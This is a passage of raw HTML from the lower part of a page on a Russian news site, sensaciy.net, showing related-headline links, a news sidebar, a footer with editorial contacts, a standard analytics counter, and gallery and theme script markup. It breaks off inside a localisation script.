                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2025/11/2025-11-01_11-21-45-480x298.png" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Петербургские оперативники задержали двух человек за финансирование экстремистов" title="Петербургские оперативники задержали двух человек за финансирование экстремистов" decoding="async" loading="lazy" data-attachment-id="220834" data-permalink="https://sensaciy.net/peterburgskie-operativniki-zaderzhali-dvuh-chelovek-za-finansirovanie-ekstremistov/2025-11-01_11-21-45/" data-orig-file="https://sensaciy.net/wp-content/uploads/2025/11/2025-11-01_11-21-45-scaled.png" data-orig-size="2560,1388" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="2025-11-01_11-21-45" data-image-description="" data-image-caption="&lt;p&gt;Кадр оперативной съемки Управления ФСБ по Санкт-Петербургу и Ленинградской области&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2025/11/2025-11-01_11-21-45-300x163.png" data-large-file="https://sensaciy.net/wp-content/uploads/2025/11/2025-11-01_11-21-45-1024x555.png" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/peterburgskie-operativniki-zaderzhali-dvuh-chelovek-za-finansirovanie-ekstremistov/" rel="bookmark" title="Петербургские оперативники задержали двух человек за финансирование экстремистов">Петербургские оперативники задержали двух человек за финансирование экстремистов</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/f51d2b1304dfaff95e6e4fb4402340f2a80532707b4aaaef6629ec536604a7b5?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f51d2b1304dfaff95e6e4fb4402340f2a80532707b4aaaef6629ec536604a7b5?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/build_andrey/">Сенсаций.Нет</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/peterburgskie-operativniki-zaderzhali-dvuh-chelovek-za-finansirovanie-ekstremistov/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-01T11:34:59+03:00">01.11.2025</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2025/10/parlament-dagestana-narodnoe-sobranie-respubliki-dagestan-press-sluzhba-narodnogo-sobraniya-respubliki-dagestan-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Сына экс-госсекретаря Дагестана, депутата Магомедова лишили мандата за коррупцию" title="Сына экс-госсекретаря Дагестана, депутата Магомедова лишили мандата за коррупцию" decoding="async" loading="lazy" data-attachment-id="220825" data-permalink="https://sensaciy.net/syna-eks-gossekretarya-dagestana-deputata-magomedova-lishili-mandata-za-korrupcziyu/parlament-dagestana-narodnoe-sobranie-respubliki-dagestan-press-sluzhba-narodnogo-sobraniya-respubliki-dagestan/" data-orig-file="https://sensaciy.net/wp-content/uploads/2025/10/parlament-dagestana-narodnoe-sobranie-respubliki-dagestan-press-sluzhba-narodnogo-sobraniya-respubliki-dagestan.jpg" data-orig-size="1280,851" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="парламент Дагестана Народное собрание Республики Дагестан пресс-служба Народного собрания Республики Дагестан" data-image-description="" data-image-caption="&lt;p&gt;пресс-служба Народного собрания Республики Дагестан&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2025/10/parlament-dagestana-narodnoe-sobranie-respubliki-dagestan-press-sluzhba-narodnogo-sobraniya-respubliki-dagestan-300x199.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2025/10/parlament-dagestana-narodnoe-sobranie-respubliki-dagestan-press-sluzhba-narodnogo-sobraniya-respubliki-dagestan-1024x681.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/syna-eks-gossekretarya-dagestana-deputata-magomedova-lishili-mandata-za-korrupcziyu/" rel="bookmark" title="Сына экс-госсекретаря Дагестана, депутата Магомедова лишили мандата за коррупцию">Сына экс-госсекретаря Дагестана, депутата Магомедова лишили мандата за коррупцию</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dd2a56c48706d794811df5d6f5373e8c18c49a8db0477271a878309e7f5412c1?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd2a56c48706d794811df5d6f5373e8c18c49a8db0477271a878309e7f5412c1?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/jagerleft/">Юрий Аветисян</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/syna-eks-gossekretarya-dagestana-deputata-magomedova-lishili-mandata-za-korrupcziyu/" rel="bookmark"><time class="entry-date published" datetime="2025-10-30T13:29:32+03:00">30.10.2025</time><time class="updated" datetime="2025-10-30T13:29:34+03:00">30.10.2025</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                                        </div>
            </div>
            
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sensaciy.net/mishustin-sistema-112-budet-dostupna-po-vsej-rossii-uzhe-v-2021-godu/" rel="prev">Мишустин: система-112 будет доступна по всей России уже в 2021 году</a></div><div class="nav-next"><a href="https://sensaciy.net/moskovskij-sud-arestoval-blogera/" rel="next">Московский суд арестовал блогера по делу о незаконном доступе к гостайне</a></div></div>
	</nav>
					</main>
				</div>

				<aside id="twp-aside-primary" class="widget-area widget-area-1 " role="complementary"><div id="category-posts-2" class="widget cat-post-widget"><h2 class="widget-title">Новости</h2><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/na-sammit-g20-ot-rossii-priletit-oreshkin/" rel="bookmark">На саммит G20 от России прилетит Орешкин</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/v-rime-obvalilas-drevnyaya-bashnya-pod-zavalami-ishhut-eyo-remontnikov/" rel="bookmark">В Риме обвалилась древняя башня, под завалами ищут её ремонтников</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/minoborony-obyavilo-ob-otrazhenii-ataki-29-dronov/" rel="bookmark">Минобороны объявило об отражении атаки 29 дронов</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/peterburgskie-operativniki-zaderzhali-dvuh-chelovek-za-finansirovanie-ekstremistov/" rel="bookmark">Петербургские оперативники задержали двух человек за финансирование экстремистов</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/syna-eks-gossekretarya-dagestana-deputata-magomedova-lishili-mandata-za-korrupcziyu/" rel="bookmark">Сына экс-госсекретаря Дагестана, депутата Магомедова лишили мандата за коррупцию</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/armiya-rossii-osvobodila-dva-sela-v-harkovskoj-i-zaporozhskoj-oblastyah/" rel="bookmark">Армия России освободила два села в Харьковской и Запорожской областях</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/armiya-rossii-otvetila-na-ataki-kieva-udarom-po-voennym-zavodam-i-energetike/" rel="bookmark">Армия России ответила на атаки Киева ударом по военным заводам и энергетике</a></div></li></ul>
</div></aside>
			</div>
		</div>
	</div>
		
    <script>
        $(function(){
            var widWindow = $('body').width();
            console.log(widWindow);

            // $('article').find('img').each(function(){
            //     let title = $(this).attr('title');
            //     if(title !== undefined){
            //         $(this).after('<div class="title_image">'+title+'</div>');
            //     }

            // });

            if(widWindow <= 768){
                var count = 0;
                $('.twp-row-small .column-5').each(function (){
                    if(count >= 3){
                        $(this).remove();
                    }
                    count++;
                })
            }
        });
    </script>

<div class="tooltipOuter">
    <div class="tooltipInner"></div>
</div>
    <div class="twp-read-later-notification"></div>


        <div class="popup-search">
            <div class="table-align">
                <div class="table-align-cell v-align-middle">
                    <button type="button" id="search-closer" class="close-popup twp-btn-transparent"></button>
                    <form role="search" method="get" class="search-form" action="https://sensaciy.net/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </div>
            </div>
        </div>

    
</div>


<footer id="colophon" class="site-footer" role="contentinfo">

    
        <div class="footer-area footer-upper-area footer-column-4">
            <div class="wrapper">
                <div class="twp-row twp-footer-row">

                                            <div class="column">
                            <div id="text-15" class="widget widget_text"><h2 class="widget-title">COPYRIGHT © 2017-2025 СЕНСАЦИЙ.НЕТ</h2>			<div class="textwidget"><p class="copyright">Все права на любые материалы, опубликованные на сайте, защищены в соответствии с российским законодательством об авторском праве и смежных правах и являются собственностью редакции «Сенсаций.Нет». Частичное использование любых материалов, в том числе фото- и видеосюжетов, размещенных на сайте, допускается с гиперссылкой на сайт https://sensaciy.net</p>
<p>Регистрационный номер СМИ № ФС77-79036 от 28 августа 2020 г. Выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.</p>
<p>Ресурс может содержать материалы 16+</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-125876 size-thumbnail" src="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png" alt="" width="150" height="150" srcset="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png 150w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300.png 300w, https://sensaciy.net/wp-content/uploads/2022/09/16-1024x1024.png 1024w, https://sensaciy.net/wp-content/uploads/2022/09/16-500x500.png 500w, https://sensaciy.net/wp-content/uploads/2022/09/16.png 1200w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300@2x.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>
</div>
		</div>							<!--LiveInternet logo--><!--<a href="https://www.liveinternet.ru/click"
target="_blank"><img src="https://counter.yadro.ru/logo?52.6"
title="LiveInternet: показано число просмотров и посетителей за 24 часа"
alt="" style="border:0" width="88" height="31"/></a>--><!--/LiveInternet-->
							<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt2F10" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt2F10").src=
"https://counter.yadro.ru/hit?t42.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

							
                        </div>
                    
                                            <div class="column">
                            <div id="text-16" class="widget widget_text"><h2 class="widget-title">КОНТАКТЫ</h2>			<div class="textwidget"><p>Телефон редакции: +7(991)486-87-40</p>
<p>Главный редактор: Фролов Александр Сергеевич<br />
frolov@sensaciy.net</p>
<p>Адрес редакции: 173011 г. Великий Новгород, ул. Стекольная, д. 32</p>
<div id="tap-translate"></div>
</div>
		</div>                        </div>
                    
                                            <div class="column">
                            <div id="categories-5" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sensaciy.net/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://sensaciy.net/category/answer/">Вопросы читателей</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://sensaciy.net/category/business/">Люди дела</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://sensaciy.net/category/outside/">Мир вовне</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sensaciy.net/category/opinion/">Мнение на тему</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sensaciy.net/category/longread/">Нетленки</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://sensaciy.net/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a>
</li>
	<li class="cat-item cat-item-9479"><a href="https://sensaciy.net/category/reportagi/">Репортажи</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sensaciy.net/category/rec/">Рецензии</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://sensaciy.net/category/regions/">Россия за МКАДом</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sensaciy.net/category/oldnewspaper/">Старая газета</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sensaciy.net/category/texts/">Статьи</a>
</li>
	<li class="cat-item cat-item-22210"><a href="https://sensaciy.net/category/hitech/">Технологии</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://sensaciy.net/category/feleton/">Фельетон</a>
</li>
			</ul>

			</div>                        </div>
                    
                    
                </div>
            </div>
        </div>

    
</footer>

        <div id="offcanvas-menu">
            <div class="close-offcanvas-menu offcanvas-item">
                <a href="javascript:void(0)" class="offcanvas-close">
                    <span>
                       Закрыть                    </span>
                    <span class="ion ion-ios-close meta-icon meta-icon-large"></span>
                </a>
            </div>

            <div id="primary-nav-offcanvas" class="offcanvas-navigation offcanvas-item">
                <div class="offcanvas-title">
                                    </div>
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>                <div class="menu"><ul id="top-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </div>
    
<button type="button" class="scroll-up">
    <i class="ion ion-ios-arrow-round-up meta-icon meta-icon-large"></i>
</button>

</div>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/true-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Загружаются Комментарии... </span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Опубликовать комментарий...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Опубликовать комментарий..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (обязательно)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Имя (обязательно)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Сайт</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Отправить комментарий" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/location-weather/assets/js/Old-locationWeather.min.js?ver=1.2.9" id="splw-old-script-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/skip-link-focus-fix.js?ver=20151215" id="true-news-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.8.3" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" id="true-news-pagination-js-extra">
/* <![CDATA[ */
var true_news_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"99e4b92a90"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/pagination.js?ver=6.8.3" id="true-news-pagination-js"></script>
<script type="text/javascript" id="true-news-ajax-js-extra">
/* <![CDATA[ */
var true_news_ajax = {"ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","ajax_nonce":"99e4b92a90"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/ajax.js?ver=6.8.3" id="true-news-ajax-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 